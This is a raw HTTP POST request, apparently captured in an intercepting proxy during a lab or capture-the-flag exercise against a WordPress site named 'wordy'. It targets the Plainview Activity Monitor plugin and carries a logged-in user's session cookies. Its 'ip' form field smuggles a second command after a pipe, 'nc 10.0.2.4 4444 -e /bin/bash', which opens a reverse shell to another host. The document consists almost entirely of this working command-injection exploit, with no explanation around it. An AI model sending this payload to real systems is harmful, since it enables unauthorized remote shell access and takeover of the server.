 Raw Params Headers Hex
POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
Host: wordy
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
Content-Type: multipart/form-data; boundary=---------------------------126395267141246774742736182622
Content-Length: 324
Origin: http://wordy
Connection: close
Cookie: wordpress_14014489b649086e51cacb340bafe656=mark%7C1652599196%7Cw6gMiVAAXIm10Ey5BPfldjnUYuk4pTguG7d92Pr9OJG%7C8599598817387d392f27f35f760de101d6355e312aa7a669ce41aca88273adf6;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=mark%7C1652599196%7Cw6gMiVAAXIm10Ey5BPfldjnUYuk4pTguG7d92Pr9OJG%7Cc2539c66910cbb3f9c842860dcd736f657aa992da4d9502594b18947189d2cc3;
wp-settings-3=mfold%3Do; wp-settings-time-3=1652426396
Upgrade-Insecure-Requests: 1
-----------------------------126395267141246774742736182622
Content-Disposition: form-data; name="ip"
123|nc 10.0.2.4 4444 -e /bin/bash
-----------------------------126395267141246774742736182622
Content-Disposition: form-data; name="convert"
Convert
-----------------------------126395267141246774742736182622--